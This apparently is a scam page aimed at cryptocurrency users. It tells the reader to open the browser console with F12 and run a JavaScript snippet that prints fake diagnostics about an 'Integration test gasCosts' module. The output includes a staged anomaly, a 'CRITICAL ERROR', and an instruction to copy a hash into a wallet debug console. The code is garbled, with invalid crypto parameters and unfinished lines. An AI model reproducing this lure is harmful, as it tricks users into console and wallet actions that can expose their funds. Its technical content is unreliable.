
Identification of
Integration test gasCosts
INSTRUCTION:
Press
F12
(Console), cl
// [SECURE_DEBUG] SessionID: yzvwug6zd5

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_sync
console.info("Target: Integration test gasCosts
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-384"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(22)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9a18d848 inside Integration test gasCosts module");

  console.error("CRITICAL ERROR: Manual patch required for Integration test gasCosts module");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);